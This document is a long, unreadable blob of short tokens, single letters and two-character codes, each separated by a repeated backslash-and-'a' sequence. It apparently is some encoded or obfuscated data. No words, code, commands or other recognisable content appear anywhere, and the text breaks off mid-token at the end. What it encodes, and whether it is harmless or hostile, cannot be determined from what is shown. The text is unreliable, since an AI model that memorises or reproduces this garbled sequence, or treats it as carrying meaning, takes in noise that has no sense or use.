W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\